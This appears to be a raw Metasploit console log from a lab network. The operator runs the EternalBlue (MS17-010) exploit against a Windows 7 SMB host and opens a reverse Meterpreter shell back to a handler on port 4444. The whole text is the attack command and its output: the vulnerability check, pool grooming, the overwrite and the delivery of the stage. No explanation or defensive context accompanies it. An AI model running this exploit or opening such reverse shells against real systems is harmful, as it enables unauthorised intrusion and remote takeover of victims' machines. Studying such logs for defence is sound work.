 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.5:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.5:445          - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.2.5:445          - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.5:445 - The target is vulnerable.
[*] 10.0.2.5:445 - Connecting to target for exploitation.
[+] 10.0.2.5:445 - Connection established for exploitation.
[+] 10.0.2.5:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.5:445 - CORE raw buffer dump (38 bytes)
[*] 10.0.2.5:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 10.0.2.5:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 10.0.2.5:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 10.0.2.5:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.5:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.5:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.5:445 - Starting non-paged pool grooming
[+] 10.0.2.5:445 - Sending SMBv2 buffers
[+] 10.0.2.5:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.5:445 - Sending final SMBv2 buffers.
[*] 10.0.2.5:445 - Sending last fragment of exploit packet!
[*] 10.0.2.5:445 - Receiving response from exploit packet
[+] 10.0.2.5:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.5:445 - Sending egg to corrupted connection.
[*] 10.0.2.5:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.0.2.5
[*] Meterpreter session 1 opened (10.0.2.15:4444 → 10.0.2.5:49159) at 2023-01-08 01:18:01 -0500
[+] 10.0.2.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=